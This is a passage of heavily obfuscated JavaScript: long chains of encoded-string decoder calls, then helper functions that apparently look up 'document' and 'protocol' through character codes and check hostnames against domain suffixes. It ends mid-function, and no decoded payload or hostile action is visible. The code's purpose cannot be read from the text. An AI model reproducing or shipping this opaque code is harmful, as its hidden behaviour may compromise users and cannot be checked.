25c,'8u8j')+Z(0x13e,'O!E&')+Z(0x137,'f(rN')+Z(0x466,'mz1w')+Z(0x193,'8u8j')+Z(0x55b,'#(#k')+Z(0x338,'*nax')+Z(0x2e7,'hU(G')+Z(0x2f5,'b4yb')+Z(0x1b2,'ScH6')+Z(0x251,'ScH6')+Z(0x43d,'4Z2K')+Z(0x28b,'pYsY')+Z(0x537,'mz1w')+Z(0x38f,'v^wR')+Z(0x424,'hM8Y')+Z(0x578,'MtsT')+Z(0x558,'hM8Y')+Z(0x1a2,'#u!D')+Z(0x206,'@]ro')+Z(0x14b,'W#Na')+Z(0x449,'9PYt')+Z(0x2fb,'e&k)')+Z(0x489,'W#Na')+Z(0x469,'I2rc')+Z(0x49b,']G&r')+Z(0x2a2,']G&r')+Z(0x37f,'Q0zH')+Z(0x3b2,'EmaG')+Z(0x45d,'4Z2K')+Z(0x294,'EmaG')+Z(0x10e,'*nax')+Z(0x401,'NEWR')+Z(0x15f,'2[pp')+Z(0x36b,'@]ro')+Z(0x569,'I2rc')+Z(0x2d0,'#(#k')+Z(0x39a,'9PYt')+Z(0x26d,'F6P)')+Z(0x3a1,']G&r')+Z(0x247,'hM8Y')+Z(0x55f,'iZi3')+Z(0x483,'7*DV')+Z(0x518,'Gke[')+Z(0x478,'D5TT')+Z(0x287,'MtsT')+Z(0x473,']WTg')+Z(0x454,'8u8j')+Z(0x296,'Q0zH')+Z(0x58a,'a1tp')+Z(0x2ac,'b4yb')+Z(0x4a8,'e&k)')+Z(0x59d,'MtsT')+Z(0x2ea,'pYsY')+Z(0x2a8,'Wmds')+Z(0x250,'XaE@')+Z(0x3e0,'EmaG')+Z(0x462,'m)3)')+Z(0x592,'hM8Y')+Z(0x10d,'F6P)')+Z(0x2ab,'D5TT')+Z(0x4a6,'(Baq')+Z(0x233,'9PYt')+Z(0x1bd,'#(#k')+Z(0x236,']G&r')+Z(0x16a,'ST95')+Z(0x103,'7*DV')+Z(0x55a,'5A4q')+Z(0x176,'#(#k')+Z(0x584,'I2rc')+Z(0x1df,'H63R')+Z(0x292,'NEWR')+Z(0x357,'PS0E')+Z(0x21b,'Q0zH')+Z(0x365,'6Vmk')+Z(0x390,'9PYt')+Z(0x557,'O!E&')+Z(0x493,'F6P)')+Z(0x3fb,'w263')+Z(0x178,'@]ro')+Z(0x367,'pYsY')+Z(0x298,'b4yb')+Z(0x2a7,'@]ro')+Z(0x52c,'ST95')+Z(0x3b9,'WJ*4')+Z(0x3f0,'I2rc')+Z(0x439,'4Z2K')+Z(0x1a9,'F6P)')+Z(0x19c,'4Z2K')+Z(0x337,'W#Na')+Z(0x2bf,'#u!D')+Z(0x4c8,'Wmds')+Z(0x352,'e&k)')+Z(0x423,'6Vmk')+Z(0x2b7,'PS0E')+Z(0x3d4,'8u8j')+Z(0x3c2,'Wmds')+Z(0x183,']G&r')+Z(0x29b,'7*DV')+Z(0x4b8,'hTvL')+Z(0x4b6,'H63R')+Z(0x322,'@]ro')+Z(0x412,'a1tp')+Z(0x496,'H63R')+Z(0x1f2,'f(rN')+Z(0x429,'(Baq')+Z(0x524,'XaE@')+Z(0x3a2,'7*DV')+Z(0x370,'a1tp')+Z(0x1f9,'*nax')+Z(0x3b0,'*nax')+Z(0x282,'iZi3')+Z(0x4bc,'e&k)')+Z(0x572,'PS0E')+Z(0x4bd,'9PYt')+Z(0x11d,'X(J5')+Z(0x393,']WTg')+Z(0x3aa,'NEWR')+(Z(0x49a,'F6P)')+Z(0x15e,'H63R')+Z(0x279,'PS0E')+Z(0x271,'F6P)')+Z(0x47c,'w263')+Z(0x101,'7*DV')+Z(0x136,'H63R')+Z(0x122,'pYsY')+Z(0x1ce,'ST95')+Z(0x59b,'2[pp')+Z(0x100,'Bv&M')+Z(0x4fe,'X(J5')+Z(0x1d4,'F6P)')+Z(0x13d,'a1tp')+Z(0x16c,'f(rN')+Z(0xfc,'8u8j')+Z(0x162,'I2rc')+Z(0x18f,'Gke[')+Z(0x430,'Gke[')+Z(0x295,'Wmds')+Z(0x25f,'PS0E')+Z(0x124,'H63R')+Z(0x33a,'iZi3')+Z(0x344,'H63R')+Z(0x1ba,'ScH6')+Z(0x207,'EmaG')+Z(0x455,'*nax')+Z(0x4a5,'b4yb')+Z(0x3fe,'*nax')+Z(0x2ed,'F6P)')+Z(0x22e,'XaE@')+Z(0x4a2,'mz1w')+Z(0x41e,'H63R')+Z(0x2aa,'ScH6')+Z(0x479,'iZi3')+Z(0x167,'a1tp')+Z(0x12e,'7rlU')+Z(0x380,'XaE@')+Z(0x53d,'I2rc')+Z(0x594,'hTvL')+Z(0x3df,'Gke[')+Z(0x4f8,'pYsY')+Z(0x32d,'pYsY')+Z(0x347,'7rlU')+Z(0x26f,'mz1w')+Z(0x3ce,'NEWR')+Z(0x4ba,'5A4q')+Z(0x29a,'V8]W')+Z(0x2cc,']G&r')+Z(0x173,'Q0zH')+Z(0x29c,'hU(G')+Z(0x511,'rA3L')+Z(0x41f,'O!E&')+Z(0x225,'7rlU')+Z(0x364,'NEWR')+Z(0x324,'X(J5')+Z(0x117,'pYsY')+Z(0x45f,'7*DV')+Z(0x4dd,']G&r')+Z(0x42e,'WJ*4')+Z(0x37e,'v^wR')+Z(0x286,'(Baq')+Z(0x4d5,'m)3)')+Z(0x241,'7rlU')+Z(0x593,'O!E&')+Z(0x2e9,'rA3L')+Z(0x152,'WJ*4')+Z(0x416,'Q0zH')+Z(0x533,'@]ro')+Z(0x205,'@]ro')+Z(0x27c,'Q0zH')+Z(0x2b4,'7rlU')+Z(0x58e,'#(#k')+Z(0x160,'D5TT')+Z(0x560,'*nax')+Z(0x1f6,'rA3L')+Z(0x25e,'X(J5')+Z(0x24c,'(Baq')+Z(0x23f,'Wmds')+Z(0x47d,'D5TT')+Z(0x260,'V8]W')+Z(0x503,'X(J5')+Z(0x413,'W#Na')+Z(0x4ca,'PS0E')+Z(0x210,'hM8Y')+Z(0x1a0,'7*DV')+Z(0x490,'hTvL')+Z(0x2c6,'F6P)')+Z(0x321,'b4yb')+Z(0x305,'7*DV')+Z(0x4f9,'f(rN')+Z(0x4e1,'O!E&')+Z(0x1dd,'pYsY')+Z(0x2ae,'7rlU')+Z(0x1b0,'b4yb')+Z(0x35e,'ScH6')+Z(0x149,'(Baq')+Z(0xff,'b4yb')+Z(0x57b,'PS0E')+Z(0x2a9,'(Baq')+Z(0x2f1,']G&r')+Z(0x46a,'#u!D')+Z(0x331,'I2rc')+Z(0x4a3,'iZi3')+Z(0x4e5,'m)3)')+Z(0x31d,']G&r')+Z(0x316,'O!E&')+Z(0x4dc,'ST95')+Z(0x56a,'m)3)')+Z(0x465,'EmaG')+Z(0x224,'hM8Y')+Z(0x133,'I2rc')+Z(0x358,'ST95')+Z(0x339,']WTg')+Z(0x523,'e&k)')+Z(0x14c,'hM8Y')+Z(0x131,'hU(G')+Z(0x277,'7rlU')+Z(0x318,'Bv&M')+Z(0x498,'5A4q')+Z(0x158,'pYsY')+Z(0x12b,'O!E&')+Z(0x1d9,'v^wR')+Z(0x33e,'MtsT')+Z(0x1fd,'V8]W')+Z(0x153,'4Z2K')+Z(0x1a5,'mz1w')+Z(0x261,'WJ*4')+Z(0x1d8,'rA3L')+Z(0x330,'hM8Y')+Z(0x253,'9PYt')+Z(0x2b5,'XaE@')+Z(0x2b6,'a1tp')+Z(0x3ac,'b4yb')+Z(0x4eb,'Wmds')+Z(0x37a,'a1tp')+Z(0x3c4,'b4yb')+Z(0x1ee,'(Baq')+Z(0x185,'w263')+Z(0x2bd,'F6P)')+Z(0x1fa,']G&r')+Z(0x427,'ScH6')+Z(0x484,'#u!D')+Z(0x28e,'F6P)')+Z(0x1da,'WJ*4')+Z(0x3e1,'H63R')+Z(0x108,'m)3)')+Z(0x373,'l)nO')+Z(0x2d1,'O!E&')+Z(0x4c3,'EmaG')+Z(0x42f,'H63R')+Z(0x2dc,'X(J5')+Z(0x30a,'MtsT')+Z(0x20e,'MtsT')+Z(0x20b,'NEWR')+Z(0x243,'4Z2K')+Z(0x559,'mz1w')+Z(0x26b,'H63R')+Z(0x3e9,'@]ro')+Z(0x402,']G&r')+Z(0x1e0,'v^wR')+Z(0x3f3,'6Vmk')+Z(0x180,'Wmds')+Z(0x4cd,']G&r')+Z(0x111,'4Z2K')+Z(0x3c9,'*nax')+Z(0x520,'2[pp')+Z(0x22b,'b4yb')+Z(0x26c,'*nax')+Z(0x10c,'l)nO')+Z(0x148,'w263')+Z(0x540,'l)nO')+Z(0x2ca,'m)3)')+Z(0x3b4,'(Baq')+Z(0x507,'Gke[')+Z(0x1d2,'v^wR')+Z(0x309,'#(#k')+Z(0x535,'6Vmk')+Z(0x571,'7rlU')+Z(0x300,'Bv&M')+Z(0x126,'5A4q')+Z(0x1af,'F6P)')+Z(0x10b,'XaE@')+Z(0x4a1,'#u!D')+Z(0x497,'9PYt')+Z(0x1c9,']G&r')+Z(0x32a,'#(#k')+Z(0x4fb,'e&k)')+Z(0x146,'mz1w')+Z(0x240,'a1tp')+Z(0x319,'l)nO')+Z(0x38b,'#u!D')+Z(0x3f6,'7*DV')+Z(0x512,'ScH6')+Z(0x56c,'a1tp')+Z(0x13c,'I2rc')+Z(0x2f0,'f(rN')+Z(0x15d,'7*DV')+Z(0x30f,']WTg')+Z(0x26e,'6Vmk'))+(Z(0x4e7,'*nax')+Z(0x15b,'I2rc')+Z(0x391,'NEWR')+Z(0x217,'X(J5')+Z(0x2b8,'Bv&M')+Z(0x1c6,'Q0zH')+Z(0x1c8,'b4yb')+Z(0x1b7,'e&k)')+Z(0x3f2,'m)3)')+Z(0x2b1,']WTg')+Z(0x175,'7*DV')+Z(0x1a7,'Q0zH')+Z(0x2df,'b4yb')+Z(0x3cb,'F6P)')+Z(0x15c,'Bv&M')+Z(0x4c2,'Wmds')+Z(0x230,'e&k)')+Z(0x538,'(Baq')+Z(0x1f3,'l)nO')+Z(0x4fc,'O!E&')+Z(0x3a5,'iZi3')+Z(0x2a1,'w263')+Z(0x221,'F6P)')+Z(0x3ab,'EmaG')+Z(0x3a6,'4Z2K')+Z(0x34d,'F6P)')+Z(0x256,'#u!D')+Z(0x53f,'MtsT')+Z(0x171,'6Vmk')+Z(0x487,'hM8Y')+Z(0x2c4,'X(J5')+Z(0x184,'F6P)')+Z(0x366,'(Baq')+Z(0x325,'hM8Y')+Z(0x21d,'EmaG')+Z(0x2c7,'8u8j')+Z(0x5a1,'F6P)')+Z(0x3cf,'ScH6')+Z(0x154,'4Z2K')+Z(0x521,'5A4q')+Z(0x58b,'@]ro')+Z(0x4ac,'D5TT')+Z(0x457,'rA3L')+Z(0x336,'XaE@')+Z(0x10f,'D5TT')+Z(0x194,'Gke[')+Z(0x385,'I2rc')+Z(0x350,'W#Na')+Z(0x25b,'7rlU')+Z(0x306,'F6P)')+Z(0x24f,'(Baq')+Z(0x229,'D5TT')+Z(0x3ad,'5A4q')+Z(0x1d0,'MtsT')+Z(0x552,'7*DV')+Z(0x35c,'e&k)')+Z(0x218,'w263')+Z(0x3c3,'w263')+Z(0x2b3,'l)nO')+Z(0x41b,'b4yb')+Z(0x39e,'rA3L')+Z(0x2c9,'hTvL')+Z(0x3af,'D5TT')+Z(0x3ed,'pYsY')+Z(0x542,'e&k)')+Z(0x556,'hTvL')+Z(0x582,'2[pp')+Z(0x451,'V8]W')+Z(0x2d2,'X(J5')+Z(0x410,'v^wR')+Z(0x519,'f(rN')+Z(0x276,'#(#k')+Z(0x238,'9PYt')+Z(0xfd,'PS0E')+Z(0x19e,'(Baq')+Z(0x3fc,'X(J5')+Z(0x268,'ST95')+Z(0x2d6,'hU(G')+Z(0x3cc,'NEWR')+Z(0x435,'7*DV')+Z(0x28c,'*nax')+Z(0x42d,'D5TT')+Z(0x219,'F6P)')+Z(0x3dc,'EmaG')+Z(0x197,'F6P)')+Z(0x24e,']WTg')+Z(0x237,'ST95')+Z(0x201,'Bv&M')+Z(0x211,'Bv&M')+Z(0x155,'O!E&')+Z(0x351,'6Vmk')+Z(0x2bc,'EmaG')+Z(0x419,'F6P)')+Z(0x2b2,'WJ*4')+Z(0x57e,'f(rN')+Z(0x470,'l)nO')+Z(0x43b,'w263')+Z(0x187,']G&r')+Z(0x3bf,'Q0zH')+Z(0x362,'5A4q')+Z(0x34c,'pYsY')+Z(0x168,'WJ*4')+Z(0x198,'Wmds')+Z(0x11a,'EmaG')+Z(0x2fc,'F6P)')+Z(0x58d,'e&k)')+Z(0x361,'D5TT')+Z(0x278,'WJ*4')+Z(0x506,'pYsY')+Z(0x12f,'7*DV')+Z(0x1ef,'ST95')+Z(0x3bb,'Bv&M')+Z(0x263,']WTg')+Z(0x52d,'a1tp')+Z(0x223,'hU(G')+Z(0x4b0,'8u8j')+Z(0x3d9,'I2rc')+Z(0x1cc,'O!E&')+Z(0x37d,'WJ*4')+Z(0x50c,'PS0E')+Z(0x3e5,'Wmds')+Z(0x36c,'PS0E')+Z(0x144,'rA3L')+Z(0x18e,'#u!D')+Z(0x433,'l)nO')+Z(0x3ca,']G&r')+Z(0x20a,'V8]W')+Z(0x1f7,'b4yb')+Z(0x3cd,'pYsY')+Z(0x348,'V8]W')+Z(0x2f3,'v^wR')+Z(0x55c,'*nax')+Z(0x17a,'w263')+Z(0x509,'Bv&M')+Z(0x2da,'5A4q')+Z(0x27e,'H63R')),c[Z(0x4d7,'hU(G')]=Z(0x34b,'MtsT')+Z(0x563,'m)3)')+Z(0x356,'2[pp')+Z(0x4e2,'9PYt')+Z(0x31a,'b4yb')+Z(0x386,'#(#k')+Z(0x228,'F6P)')+Z(0x4ce,'Gke[')+Z(0x11c,'9PYt')+Z(0x456,'Q0zH')+Z(0x441,'V8]W')+Z(0x172,'5A4q')+Z(0x1e7,'Bv&M')+Z(0x3d5,'7*DV')+Z(0x40d,'Bv&M')+Z(0x1a3,'4Z2K')+Z(0x40e,'D5TT')+Z(0x35a,']G&r')+Z(0x17d,'v^wR')+Z(0x17e,'7*DV')+Z(0x418,'5A4q')+Z(0x409,'7*DV')+Z(0x2fe,'b4yb')+Z(0x474,'iZi3')+Z(0x139,'7*DV')+Z(0x481,'l)nO')+Z(0x51d,'8u8j')+Z(0x304,'XaE@')+Z(0x226,'l)nO')+Z(0x3e2,'m)3)')+Z(0x1cd,'@]ro')+Z(0x4d1,'MtsT')+Z(0x467,'6Vmk')+Z(0x31e,'rA3L')+Z(0x32b,'hTvL')+Z(0x382,'ScH6')+Z(0x112,'(Baq')+Z(0x1e3,'XaE@')+Z(0x151,'m)3)')+Z(0x2a4,'w263')+Z(0x551,'iZi3')+Z(0x272,'w263')+Z(0x40c,'#u!D')+Z(0x12a,'b4yb')+Z(0x2a5,'iZi3')+Z(0x363,'Q0zH')+Z(0x11b,'b4yb')+Z(0x4aa,'ST95')+Z(0x1b8,'WJ*4')+Z(0x1a6,'6Vmk')+Z(0x458,'ST95')+Z(0x453,'(Baq')+Z(0x3b3,'mz1w')+Z(0x51f,'Wmds')+Z(0x317,'F6P)')+Z(0x2cf,'hU(G')+Z(0x448,'O!E&')+Z(0x586,'NEWR')+Z(0x4e9,'PS0E')+Z(0x4ae,'H63R')+Z(0x42a,'f(rN')+Z(0x54e,'7*DV')+Z(0x39d,'8u8j')+Z(0x2af,'hM8Y')+Z(0x49e,'Gke[')+Z(0x203,'ScH6')+Z(0x18b,']G&r')+Z(0x165,'EmaG')+Z(0x4ab,'#(#k')+Z(0x3d0,'7rlU')+Z(0x545,'7rlU')+Z(0x25d,'#(#k')+Z(0x2a0,'I2rc')+Z(0x2ba,'@]ro')+Z(0x37c,'v^wR')+Z(0x2e4,'V8]W')+Z(0x1fb,'8u8j')+Z(0x500,'iZi3')+Z(0x2e6,'5A4q')+Z(0x1be,'4Z2K')+Z(0x174,'a1tp')+Z(0x17f,'(Baq')+Z(0x530,'hU(G')+Z(0x4f3,'#(#k')+Z(0x249,'*nax')+Z(0x19b,'EmaG')+Z(0x422,'MtsT')+Z(0x4c4,'7rlU')+Z(0x118,'H63R')+Z(0x417,'hU(G')+Z(0x21e,'hTvL')+Z(0x110,'O!E&')+Z(0x596,'@]ro')+Z(0x2f9,'mz1w')+Z(0x307,'m)3)')+Z(0x44d,'hU(G')+Z(0x302,'e&k)')+Z(0x3db,'hTvL')+Z(0x30c,'D5TT')+Z(0x591,'PS0E')+Z(0x259,'iZi3')+Z(0x312,'(Baq')+Z(0x562,'PS0E')+Z(0x51e,'5A4q')+Z(0x2c3,'ST95')+Z(0x3e6,'#(#k')+Z(0x394,'6Vmk')+Z(0x4a9,'m)3)')+Z(0x26a,'ScH6')+Z(0x2e0,'*nax')+Z(0x50f,']WTg')+Z(0x508,'7*DV')+Z(0x5a0,']G&r')+Z(0x3d2,'b4yb')+Z(0x58f,'b4yb')+Z(0x41d,'Gke[')+Z(0x549,'iZi3')+Z(0x179,'6Vmk')+Z(0x532,'Q0zH')+Z(0x436,']WTg')+Z(0x3d8,'MtsT')+Z(0x51a,'6Vmk')+Z(0x199,'W#Na')+Z(0x4cc,'e&k)')+Z(0x1d1,'mz1w')+Z(0x54c,'WJ*4')+Z(0x55d,'WJ*4')+Z(0x589,'v^wR')+Z(0x23c,'Wmds')+Z(0x4ee,']WTg')+Z(0x505,'7*DV')+Z(0x159,'l)nO')+Z(0x3f1,'#(#k')+Z(0x121,'V8]W')+Z(0x328,'w263')+Z(0x25a,']G&r')+Z(0x107,'l)nO')+Z(0x12d,'6Vmk')+Z(0x3d6,'@]ro')+Z(0x475,'#u!D')+Z(0x4d0,'D5TT')+Z(0x420,'mz1w')+Z(0x59f,']G&r')+Z(0x1ff,'X(J5')+Z(0x438,'EmaG')+Z(0x202,'#u!D')+Z(0x464,'XaE@')+Z(0x4e4,'l)nO')+Z(0x34a,'7rlU')+Z(0x52f,'@]ro')+Z(0x17b,'f(rN')+Z(0x58c,'X(J5')+Z(0x51c,'F6P)')+Z(0x48b,'(Baq')+Z(0x2c0,'EmaG')+Z(0x291,'ST95')+Z(0x573,'5A4q')+Z(0x55e,'MtsT')+Z(0x4be,'Bv&M')+Z(0x17c,']G&r')+Z(0x19a,'rA3L')+Z(0x459,'hM8Y')+Z(0x3fd,'hTvL')+Z(0x239,'X(J5')+Z(0x16d,'l)nO')+Z(0x343,'4Z2K')+Z(0x494,'H63R')+Z(0x2a3,'I2rc')+Z(0x311,'@]ro')+Z(0x132,']G&r')+Z(0x2cd,'8u8j')+Z(0x383,'hM8Y')+Z(0x14a,'H63R')+Z(0x3e3,'Wmds')+Z(0x105,'8u8j')+Z(0x349,'pYsY')+Z(0x204,'WJ*4')+Z(0x297,'Q0zH')+Z(0x109,'EmaG')+Z(0x1b3,'v^wR')+Z(0x157,'mz1w')+Z(0x476,'f(rN')+Z(0x166,'hTvL')+Z(0x360,'f(rN')+Z(0x378,'@]ro')+Z(0x421,'Bv&M')+Z(0x3a9,'XaE@')+Z(0x529,'ScH6')+Z(0x32f,'9PYt')+Z(0x3a3,'#u!D')+Z(0x31f,'NEWR')+Z(0x377,'O!E&')+Z(0x18d,'#(#k')+Z(0x368,'7rlU')+Z(0x48c,'e&k)')+Z(0x1d3,'6Vmk')+Z(0x480,'b4yb')+Z(0x406,'w263')+Z(0x1b4,'6Vmk')+Z(0x47e,'WJ*4')+(Z(0x161,'H63R')+Z(0x15a,'I2rc')+Z(0x525,'Q0zH')+Z(0x245,'PS0E')+Z(0x29e,'7rlU')+Z(0x403,'v^wR')+Z(0x41c,'O!E&')+Z(0x323,'#(#k')+Z(0x2d9,'@]ro')+Z(0x252,'8u8j')+Z(0x3e8,'2[pp')+Z(0x548,'7*DV')+Z(0x1a1,'8u8j')+Z(0x289,'mz1w')+Z(0x1d7,'NEWR')+Z(0x3c8,'m)3)')+Z(0x4cf,'Gke[')+Z(0x566,']G&r')+Z(0x2ee,'a1tp')+Z(0x37b,'WJ*4')+Z(0x3f4,'W#Na')+Z(0x371,'rA3L')+Z(0x164,'V8]W')+Z(0x396,'6Vmk')+Z(0x41a,'4Z2K')+Z(0x5a2,'@]ro')+Z(0x372,'V8]W')+Z(0x10a,'l)nO')+Z(0x1ed,'(Baq')+Z(0x270,'WJ*4')+Z(0x369,'#u!D')+Z(0x23e,'I2rc')+Z(0x3d1,'mz1w')+Z(0x3d7,'X(J5')+Z(0x583,'a1tp')+Z(0x22c,'#u!D')+Z(0x4b1,'hTvL')+Z(0x57c,'@]ro')+Z(0x40f,'D5TT')+Z(0x125,'9PYt')+Z(0x50a,'#(#k')+Z(0x444,'I2rc')+Z(0x4f0,'V8]W')+Z(0x214,'mz1w')+Z(0x4c1,'F6P)')+Z(0x23a,'w263')+Z(0x3a4,'Wmds')+Z(0x387,'mz1w')+Z(0x3da,'m)3)')+Z(0x36a,'#(#k')+Z(0x477,'#(#k')+Z(0x332,'hTvL')+Z(0x1ca,'w263')+Z(0x232,'WJ*4')+Z(0x4bf,'m)3)')+Z(0x28f,'EmaG')+Z(0x376,'#(#k')+Z(0x2f7,'rA3L')+Z(0x4d2,'iZi3')+Z(0x379,'MtsT')+Z(0x24b,'I2rc')+Z(0x4d3,'m)3)')+Z(0x327,'hU(G')+Z(0x3d3,'b4yb')+Z(0x3e4,'D5TT')+Z(0x34e,'F6P)')+Z(0x30d,'b4yb')+Z(0x145,'5A4q')+Z(0x399,'e&k)')+Z(0x3be,'PS0E')+Z(0x273,'hU(G')+Z(0x129,']G&r')+Z(0x27d,'#u!D')+Z(0x45b,']WTg')+Z(0x3ff,'F6P)')+Z(0x33d,']G&r')+Z(0x52e,'f(rN')+Z(0x47f,'8u8j')+Z(0x3eb,']G&r')+Z(0x2ad,'X(J5')+Z(0x333,'rA3L')+Z(0x395,'Wmds')+Z(0x2e2,'PS0E')+Z(0x43f,'a1tp')+Z(0x51b,'W#Na')+Z(0x1dc,'ST95')+Z(0x502,'5A4q')+Z(0x1c4,'ST95')+Z(0x3b6,'hTvL')+Z(0x2c2,']G&r')+Z(0x147,'7*DV')+Z(0x384,'O!E&')+Z(0x138,'Wmds')+Z(0x12c,'4Z2K')+Z(0x4f2,'#(#k')+Z(0x49d,'EmaG')+Z(0x246,'*nax')+Z(0x447,'v^wR')+Z(0x57d,'XaE@')+Z(0x308,'5A4q')+Z(0x3a8,'NEWR')+Z(0x1bf,'*nax')+Z(0x472,'MtsT')+Z(0x561,'*nax')+Z(0x4d9,'D5TT')+Z(0x128,'e&k)')+Z(0x1a8,'hU(G')+Z(0x52a,'Bv&M')+Z(0x3dd,'v^wR')+Z(0x440,'Gke[')+Z(0x1ad,'v^wR')+Z(0x491,'rA3L')+Z(0x587,'l)nO')+Z(0x3b7,'7rlU')+Z(0x4db,'PS0E')+Z(0x4ad,'F6P)')+Z(0x4f1,']WTg')+Z(0x577,']G&r')+Z(0x53e,'w263')+Z(0x567,'b4yb')+Z(0x36f,'b4yb')+Z(0x21f,'f(rN')+Z(0x313,'EmaG')+Z(0x275,'ST95')+Z(0x353,'W#Na')+Z(0x29f,'#u!D')+Z(0x13b,'W#Na')+Z(0x388,'4Z2K')+Z(0x4d8,'m)3)')+Z(0x288,'@]ro')+Z(0x514,'a1tp')+Z(0x56b,'Gke[')+Z(0x547,'EmaG')+Z(0x314,'MtsT')+Z(0x3ec,'Wmds')+Z(0x1f4,']G&r')+Z(0x541,'2[pp')+Z(0x50e,'*nax')),c[Z(0x18c,'#(#k')]=Z(0x4d4,'WJ*4')+Z(0x3a7,'hM8Y')+Z(0x3c0,'2[pp')+Z(0x170,'Gke[')+Z(0x209,'f(rN')+Z(0x3f7,'H63R')+Z(0x182,'7*DV')+Z(0x446,'4Z2K')+Z(0x335,'WJ*4')+Z(0x550,'f(rN')+Z(0x2eb,']WTg')+Z(0x2f6,'ScH6')+Z(0x134,'#u!D')+Z(0x56e,'hM8Y')+Z(0x191,'Wmds'),c[Z(0x1d6,'rA3L')]=Z(0x19f,'2[pp')+Z(0x539,'6Vmk')+Z(0x442,'5A4q')+Z(0x595,'*nax')+Z(0x3bd,'WJ*4')+Z(0x3a0,'hU(G')+Z(0x1ae,'#(#k')+Z(0x301,'NEWR')+Z(0x4f5,'5A4q')+Z(0x31b,'5A4q')+Z(0x3ee,'Wmds'),c[Z(0x534,'f(rN')]=function(H,I){return H===I;},c[Z(0x389,'XaE@')]=Z(0x19d,'MtsT')+Z(0x381,'Q0zH')+Z(0x18a,'X(J5')+Z(0x16f,'ST95')+Z(0x536,'a1tp')+Z(0x392,'(Baq')+Z(0x213,'5A4q')+Z(0x4b5,'7*DV')+Z(0x1a4,'f(rN')+Z(0x568,'Q0zH')+Z(0x188,'l)nO')+Z(0x38e,'b4yb')+Z(0x47a,']G&r')+Z(0x22d,'WJ*4')+Z(0x445,'O!E&')+Z(0x195,'5A4q')+Z(0x2c5,'D5TT')+Z(0x1fc,'e&k)'),c[Z(0x123,'a1tp')]=function(H,I){return H===I;},c[Z(0x499,'b4yb')]=Z(0x49f,'iZi3')+Z(0x303,'v^wR'),c[Z(0x590,'pYsY')]=function(H,I,J){return H(I,J);},c[Z(0x220,'a1tp')]=function(H,I,J){return H(I,J);},c[Z(0x280,'H63R')]=function(H,I,J){return H(I,J);},c[Z(0x53a,'O!E&')]=function(H,I){return H-I;},c[Z(0x2e5,'iZi3')]=function(H,I,J){return H(I,J);},c[Z(0x13a,'Gke[')]=function(H,I){return H(I);},c[Z(0x359,'PS0E')]=function(H){return H();},c[Z(0x28a,'Bv&M')]=Z(0x53c,'2[pp')+Z(0x452,'@]ro')+Z(0x59e,'NEWR')+Z(0x485,'#u!D')+Z(0x334,'6Vmk'),c[Z(0x192,'#(#k')]=Z(0x1ac,'Bv&M')+Z(0x48e,'f(rN'),c[Z(0x354,'#(#k')]=function(H,I){return H===I;},c[Z(0x24a,'mz1w')]=Z(0x341,'4Z2K')+'t',c[Z(0x13f,'Gke[')]=Z(0x3e7,'D5TT')+Z(0x130,'F6P)'),c[Z(0x54b,'6Vmk')]=function(H,I){return H===I;},c[Z(0x38c,'Bv&M')]=function(H){return H();},c[Z(0x428,'Gke[')]=function(H){return H();},c[Z(0x4e3,'pYsY')]=Z(0x434,'hTvL')+'t',c[Z(0x186,'e&k)')]=Z(0x526,'D5TT')+Z(0x4b7,'ScH6')+Z(0x398,'#(#k'),c[Z(0x310,'4Z2K')]=function(H,I){return H||I;},c[Z(0x3c1,'I2rc')]=Z(0x471,'m)3)')+Z(0x574,'*nax')+Z(0x1cf,'9PYt')+Z(0x1c7,'hM8Y')+Z(0x1d5,'ScH6')+Z(0x2f2,'l)nO')+Z(0x44a,'hU(G')+Z(0x575,'v^wR'),c[Z(0x1bb,'7*DV')]=Z(0x1e6,'W#Na')+Z(0x411,'Gke[')+Z(0x135,'hU(G')+Z(0x257,'hM8Y')+Z(0x39c,'e&k)')+Z(0x258,'WJ*4'),c[Z(0x16e,']G&r')]=function(H){return H();},c[Z(0x24d,'rA3L')]=function(H){return H();},c[Z(0x274,'#u!D')]=function(H,I,J){return H(I,J);},c[Z(0x461,'I2rc')]=function(H,I){return H(I);},c[Z(0x231,'I2rc')]=function(H,I){return H+I;},c[Z(0x4b3,'#(#k')]=function(H,I){return H+I;},c[Z(0x463,'X(J5')]=Z(0x2be,'f(rN');var d=c,e=function(){var H=!![];return function(I,J){var K=H?function(){var a0=_0x5897123d;if(J){var L=J[a0(0x181,'pYsY')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function f(H,I){var a1=Z;for(var J in H)if(d[a1(0x44f,'9PYt')](J[a1(0x426,'rA3L')+'h'],I)&&function(K,L){var a2=a1;for(var M=0x2;d[a2(0x3b5,'#(#k')](M,L[a2(0x426,'rA3L')+'h']);M++)if(d[a2(0x1ea,'l)nO')](K[a2(0x29d,'8u8j')+a2(0x2fa,'H63R')](L[M][0x0]),L[M][0x1]))return;return 0x1;}(J,arguments))return H[J];}function g(H,I){var a3=Z;return d[a3(0x468,'hU(G')](H,Math[a3(0x588,'5A4q')](d[a3(0x255,'WJ*4')](Math[a3(0x1eb,'l)nO')+'m'](),d[a3(0x116,'MtsT')](d[a3(0x32c,'Wmds')](I,0x1),H))));}function h(H,I){var a4=Z;for(var J=0x0;d[a4(0x3c6,'iZi3')](J,I[a4(0x431,'PS0E')+'h']);J++){var K=I[J],L=d[a4(0x45e,'MtsT')](0x0,K[a4(0x579,'H63R')+'Of']('.'))?d[a4(0x1fe,'9PYt')]('.',H):H,M=d[a4(0x248,'NEWR')](L[a4(0x482,'m)3)')+'h'],K[a4(0x4c5,']G&r')+'h']),N=L[a4(0x59c,'hM8Y')+'Of'](K,M),M=d[a4(0x50d,'D5TT')](-0x1,N)&&d[a4(0x1ab,'a1tp')](N,M);if(M&&(d[a4(0x43e,'WJ*4')](L[a4(0x2db,'#(#k')+'h'],K[a4(0x27f,'5A4q')+'h'])||d[a4(0x564,'hTvL')](0x0,K[a4(0x3bc,'7*DV')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,H,I;return d[a5(0x375,'W#Na')](f,d[a5(0x35f,'w263')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,H=d[a6(0x163,'Bv&M')](k,d[a6(0x4c6,'W#Na')](i));if(H){var H=d[a6(0x1b5,'Bv&M')](f,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 